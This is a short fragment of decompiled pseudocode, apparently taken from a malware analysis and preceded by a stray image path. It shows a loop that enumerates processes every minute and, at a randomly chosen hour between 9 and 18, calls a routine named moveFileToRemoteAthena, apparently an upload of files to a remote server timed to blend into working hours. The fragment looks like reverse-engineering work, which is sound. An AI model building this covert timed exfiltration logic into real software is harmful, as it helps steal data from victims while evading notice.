 while ( 1 )
{
v3 = 0;
do
{
enumerateProcesses();
if ( !v3 )
{
GetLocalTime(&SystemTime);
if ( !randBetween9and18 || SystemTime.wHour == randBetween9and18 )
{
moveFileToRemoteAthena();
setSeed(SystemTime.wHour * SystemTime.wMinute * SystemTime.wSecond * SystemTime.wMilliseconds);
randBetween9and18 = rand() % 10 + 9;
}
}
++v3;
Sleep(60000u);
}
while ( v3 < 60 );
}